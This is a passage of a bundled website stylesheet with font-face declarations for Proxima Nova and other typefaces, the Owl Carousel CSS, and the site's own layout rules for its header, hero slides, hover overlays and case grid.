		url('/css/fonts/ProximaNova-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-Thin.eot');
	src: local('Proxima Nova Extra Condensed Thin'), local('ProximaNovaExCn-Thin'),
		url('/css/fonts/ProximaNovaExCn-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-Semibold.eot');
	src: local('Proxima Nova Condensed Semibold'), local('ProximaNovaCond-Semibold'),
		url('/css/fonts/ProximaNovaCond-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Semibold.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-SemiboldIt.eot');
	src: local('Proxima Nova Extra Condensed Semibold Italic'), local('ProximaNovaExCn-SemiboldIt'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-Semibold.eot');
	src: local('Proxima Nova Extra Condensed Semibold'), local('ProximaNovaExCn-Semibold'),
		url('/css/fonts/ProximaNovaExCn-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Semibold.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Semibold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-ThinIt.eot');
	src: local('Proxima Nova Thin Italic'), local('ProximaNova-ThinIt'),
		url('/css/fonts/ProximaNova-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-Thin.eot');
	src: local('Proxima Nova Condensed Thin'), local('ProximaNovaCond-Thin'),
		url('/css/fonts/ProximaNovaCond-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-RegularIt.eot');
	src: local('Proxima Nova Condensed Regular Italic'), local('ProximaNovaCond-RegularIt'),
		url('/css/fonts/ProximaNovaCond-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-ThinIt.eot');
	src: local('Proxima Nova Extra Condensed Thin Italic'), local('ProximaNovaExCn-ThinIt'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-SemiboldIt.eot');
	src: local('Proxima Nova Semibold Italic'), local('ProximaNova-SemiboldIt'),
		url('/css/fonts/ProximaNova-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-RegularIt.eot');
	src: local('Proxima Nova Regular Italic'), local('ProximaNova-RegularIt'),
		url('/css/fonts/ProximaNova-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-Extrabld.eot');
	src: local('Proxima Nova Condensed Extrabold'), local('ProximaNovaCond-Extrabld'),
		url('/css/fonts/ProximaNovaCond-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-ExtrabldIt.eot');
	src: local('Proxima Nova Extra Condensed Extrabold Italic'), local('ProximaNovaExCn-ExtrabldIt'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Bl';
	src: url('/css/fonts/ProximaNovaExCn-BlackIt.eot');
	src: local('Proxima Nova Extra Condensed Black Italic'), local('ProximaNovaExCn-BlackIt'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-LightIt.eot');
	src: local('Proxima Nova Extra Condensed Light Italic'), local('ProximaNovaExCn-LightIt'),
		url('/css/fonts/ProximaNovaExCn-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-ThinIt.eot');
	src: local('Proxima Nova Condensed Thin Italic'), local('ProximaNovaCond-ThinIt'),
		url('/css/fonts/ProximaNovaCond-ThinIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-ThinIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-ThinIt.ttf') format('truetype');
	font-weight: 100;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Lt';
	src: url('/css/fonts/ProximaNovaExCn-Light.eot');
	src: local('Proxima Nova Extra Condensed Light'), local('ProximaNovaExCn-Light'),
		url('/css/fonts/ProximaNovaExCn-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Light.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-BoldIt.eot');
	src: local('Proxima Nova Condensed Bold Italic'), local('ProximaNovaCond-BoldIt'),
		url('/css/fonts/ProximaNovaCond-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Th';
	src: url('/css/fonts/ProximaNovaExCn-Extrabld.eot');
	src: local('Proxima Nova Extra Condensed Extrabold'), local('ProximaNovaExCn-Extrabld'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-BoldIt.eot');
	src: local('Proxima Nova Extra Condensed Bold Italic'), local('ProximaNovaExCn-BoldIt'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Bl';
	src: url('/css/fonts/ProximaNova-Black.eot');
	src: local('Proxima Nova Black'), local('ProximaNova-Black'),
		url('/css/fonts/ProximaNova-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Black.woff') format('woff'),
		url('/css/fonts/ProximaNova-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-Bold.eot');
	src: local('Proxima Nova Bold'), local('ProximaNova-Bold'),
		url('/css/fonts/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNova-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-Bold.eot');
	src: local('Proxima Nova Extra Condensed Bold'), local('ProximaNovaExCn-Bold'),
		url('/css/fonts/ProximaNovaExCn-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNovaT-Thin.eot');
	src: local('Proxima Nova Thin'), local('ProximaNovaT-Thin'),
		url('/css/fonts/ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaT-Thin.woff') format('woff'),
		url('/css/fonts/ProximaNovaT-Thin.ttf') format('truetype');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-BoldIt.eot');
	src: local('Proxima Nova Bold Italic'), local('ProximaNova-BoldIt'),
		url('/css/fonts/ProximaNova-BoldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-BoldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-BoldIt.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-Bold.eot');
	src: local('Proxima Nova Condensed Bold'), local('ProximaNovaCond-Bold'),
		url('/css/fonts/ProximaNovaCond-Bold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Bold.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Bl';
	src: url('/css/fonts/ProximaNovaExCn-Black.eot');
	src: local('Proxima Nova Extra Condensed Black'), local('ProximaNovaExCn-Black'),
		url('/css/fonts/ProximaNovaExCn-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Black.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-RegularIt.eot');
	src: local('Proxima Nova Extra Condensed Regular Italic'), local('ProximaNovaExCn-RegularIt'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-RegularIt.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-Light.eot');
	src: local('Proxima Nova Condensed Light'), local('ProximaNovaCond-Light'),
		url('/css/fonts/ProximaNovaCond-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Light.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-ExtrabldIt.eot');
	src: local('Proxima Nova Extrabold Italic'), local('ProximaNova-ExtrabldIt'),
		url('/css/fonts/ProximaNova-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Bl';
	src: url('/css/fonts/ProximaNovaCond-BlackIt.eot');
	src: local('Proxima Nova Condensed Black Italic'), local('ProximaNovaCond-BlackIt'),
		url('/css/fonts/ProximaNovaCond-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova ExCn Rg';
	src: url('/css/fonts/ProximaNovaExCn-Regular.eot');
	src: local('Proxima Nova Extra Condensed Regular'), local('ProximaNovaExCn-Regular'),
		url('/css/fonts/ProximaNovaExCn-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaExCn-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNovaExCn-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-Light.eot');
	src: local('Proxima Nova Light'), local('ProximaNova-Light'),
		url('/css/fonts/ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Light.woff') format('woff'),
		url('/css/fonts/ProximaNova-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-SemiboldIt.eot');
	src: local('Proxima Nova Condensed Semibold Italic'), local('ProximaNovaCond-SemiboldIt'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-SemiboldIt.ttf') format('truetype');
	font-weight: 600;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Bl';
	src: url('/css/fonts/ProximaNova-BlackIt.eot');
	src: local('Proxima Nova Black Italic'), local('ProximaNova-BlackIt'),
		url('/css/fonts/ProximaNova-BlackIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-BlackIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-BlackIt.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'Frutiger Neue LT W1G Light';
	src: url('/css/fonts/FrutigerNeueLTW1G-Light.eot');
	src: local('FrutigerNeueLTW1G-Light'), local('FrutigerNeueLTW1G-Light'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.woff') format('woff'),
		url('/css/fonts/FrutigerNeueLTW1G-Light.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Blk.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
@font-face {
	font-family: 'Halvar';
	src:
		url('/css/fonts/HalvarBreit-Bd.woff') format('woff');
	font-weight: 800;
	font-style: normal;
}
/* End */


/* Start:/css/owl.carousel.min.css?15664749453351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/css/owl.theme.default.min.css?15664749451013*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/css/master.css?176470199961035*/
/*Базовые-стили*/

html, body {

  width:100%;
  font-size: 0.9em;
  box-sizing: border-box;
  font-family: 'Montserrat', sans-serif;
  padding:0;
  margin:0;

}

img {
    user-select: none;
  object-fit: cover;
  object-position: 100% 50%;
  max-width: 100%;
  vertical-align: middle;
    }





a:hover img {

  opacity: 0.9;

  }


* {

  box-sizing: border-box;

  }

.preloader {

  display: none;

}

body {

  min-height: 100%;
  overflow-x: hidden;
  overflow-y: scroll;

}

.short-divider {

  width: 50px;
  height: 3px;
  background: #e5e5e5 none repeat;
  margin-top: 40px;
  margin-bottom: 40px;

}


/*Типографика и формы*/

.hero {
  display: inline-block;
  text-decoration: none;
  font-size: 8rem;
  background-color: transparent;
  color: #ffffff;

}

.hero:hover {

  color: transparent;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: #ffffff;

}





.text-block:hover .digital-hover {
  visibility:visible;
  opacity:1;
}

.text-block:hover .branding-hover {
  visibility:visible;
  opacity:1;
}

.text-block:hover .creative-hover {
  visibility:visible;
  opacity:1;
}


.hover-text {
  line-height: 1.5;
}


.hover-text.title-hover {
  margin-bottom: 30px;
  font-size: 1.8em;
  letter-spacing: 0.5px;
}



.digital-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;;
  flex-direction: column;

}


.branding-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  flex-direction: column;

}


.creative-hover {
  width: 100vw;
  height: 100vh;
  position: absolute;
  top: 0;
  left: -50px;
  margin: auto;
  z-index: -1;
  background-color: #00000080;
  visibility:hidden;
  opacity:0;
  transition:opacity 0.3s ease-in-out;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  flex-direction: column;
}



.hover-content {
  margin-left: 300px;
  width: 550px;
  height: 500px;
  color: #ffffff;
  opacity: 1;
  display: inline-block;
  justify-content: center;
  align-items: center;
  align-self: center;
  position: absolute;
}


h1 {

  font-weight: 700;
  letter-spacing: 3px;
  line-height: 1.2;

}

h2 {

  font-weight: 700;
  letter-spacing: 1px;

}


h3 {

  line-height: 1;
  font-weight: 600;
  font-size: 2.8em;

}

h4 {

  line-height: 1.2;
  font-weight: 600;
  font-size:1.5em;
  margin: 0;

}



p {

  line-height: 1.4;
  font-weight: 300;
  letter-spacing: 1px;

}

a {

  text-decoration:none;
  outline:none;
  color:#000000;
  background-color: transparent;

}

b,
strong {

  font-weight: bolder;

}

button,
input,
optgroup,
select,
textarea {

  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */

}

button,
input { /* 1 */

  overflow: visible;

}

button,
select { /* 1 */
  text-transform: none;

}

textarea {

  overflow: auto;

}

li {
  display: block;
  text-decoration: none;
}

ul {
  padding: 0;
}

.white-title:hover {
  text-decoration: underline;
}

.client-title {
  font-size: 4.5em;
  color: #aeaeae;
  letter-spacing: 0.5px;
  margin-top: 0px;
  margin-bottom: 0px;
  line-height: 1;
  cursor: pointer;
  transition-delay: .08s;
  float: left;
}

.client-title:hover, .client-title:hover a {
  color: #000;
  text-decoration: none;
}

.client-title a {color: #aeaeae}






/*Header*/

.b-header {

  font-family: 'Montserrat', sans-serif;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  display: flex;
  width: 100%;
  margin: 0 auto;
  padding-top: 30px;
  padding-left: 50px;
  padding-bottom: 50px;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
  align-items: center;
  align-content: center;
  z-index: 9999;

}

.b-main-menu {

  display: flex;
  width: 50%;
  margin-left: auto;
  margin-right: auto;
  justify-content: center;
  align-items: center;
  flex: 0 0 auto;
  color: #ffffff;
  background-color: transparent;
}

.e-logo {

  flex: 0 auto;
  margin-left: 50px;
  display: inline-block;
  max-width: 100%;

}

.e-phone {

  font-weight: 600;
  text-decoration: none;
  text-transform: none;

  font-size: 1em;

}

.e-phone_inner {

  font-weight: 600;
  text-decoration: none;
  text-transform: none;
  color: #000;
  font-size: 1em;
  background-color: transparent;

}

.b-phone {

  display: inline-block;
  max-width: 100%;
  margin-right: 50px;
  flex: 0 auto;
  text-decoration: none;
  color: #ffffff;

}

.b-phone.inner {


  color: #000;

}

.e-menuitem {

  position: relative;
  display: flex;
  margin-right: 40px;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  text-decoration: none;
  font-size: 1rem;

}

.e-menuitem:hover {


}





.hero-slide {

  width: 100%;
  height: 100vh;
  min-height: 540px;
  background-color: #000000;
  background-size: auto;
  box-sizing: border-box;
  overflow: hidden;
  color: transparent;
  position: relative;

}

.hero-bg {

  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 0.7;
  position: relative;

}





.menu-link {

  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #ffffff;
  background-color: transparent;

}

.e-menuitem {
  border-bottom: solid 1px transparent;
}

.e-menuitem:hover {
  border-bottom: solid 1px #aeaeae;
}


.menu-link_inner {

  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #000;
  background-color: transparent

}

.brief-link {
  flex: 0 auto;
  text-decoration: none;
  text-transform: none;
  color: #ffffff;
  background-color: transparent;
}

/*Первый слайд*/

.b-left {

  position: absolute;
  left: 50px;
  top: auto;
  bottom: auto;
  z-index: 10;
  display: flex;
  width: 200px;
  height: 100%;
  flex-wrap: wrap;
  align-items: center;
  align-content: center;

}
.e-herotxt {
  display: flex;
  width: 100%;
  height: 40%;
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;

}
.text-block {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  flex: 0 0 auto;
  color: #ffffff;
  background-color: transparent;
}

.b-right {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 50px;
  z-index: 10;
  display: none;
  width: 200px;
  height: 100%;
  justify-content: flex-end;
  align-items: center;
}
.showreel {
  position: relative;
  display: flex;
  width: 100px;
  height: 100px;
  justify-content: center;
  align-items: center;
  background-color: #000;
  color: transparent;
}
.e-brief {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  display: flex;
  width: 100%;
  align-items: center;
  z-index: 100;
}
.brief {
  display: flex;
  align-items: center;
  color: #ffffff;
  background-color: transparent;
  font-family: 'Montserrat', sans-serif;
  text-decoration: none;
}
.brief-icon {
  display: flex;
  width: 25px;
  height: 25px;
  margin-right: 20px;
  justify-content: center;
  box-sizing: border-box;
  background-image: url("/css/../images/w_brief.svg");
  background-position: center;
  background-size: cover;
}
.b-social {
  display: flex;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  width: 100%;
  align-items: center;
  z-index: 100;
  flex: 1;
  justify-content: flex-end;
  margin-right: 50px;
}
.social {
  margin-right: 20px;
  text-decoration: none;
  font-size: 0.8em;
  color: #ffffff;
}

/*Контент*/

.c-content {

  display: block;
  width: 100%;
  height: 100%;
  align-self: flex-end;
  min-height: 900px;
  min-height: calc(100vh - 265px);

}

.case-slide {
  position: relative;
  display: block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  flex-direction: row;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: baseline;
  align-content: space-around;
  box-sizing: border-box;

}
.container {
  display: block;
  width: 100%;
  max-width: 1600px;
  margin: auto;
  flex: 0 auto;
  box-sizing: border-box;
}

.container.inner {
  display: block;
  width: 100%;
  flex: 0 auto;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
}

.container.inner-service {
  display: block;
  width: 100%;
  flex: 0 auto;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
}

.case-grid {
  display: grid;
  width: 95%;
  height: auto;
  max-width: 1600px;
  min-width: 890px;
  margin-top: 100px;
  margin-bottom: 50px;
margin-left: auto;
margin-right: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
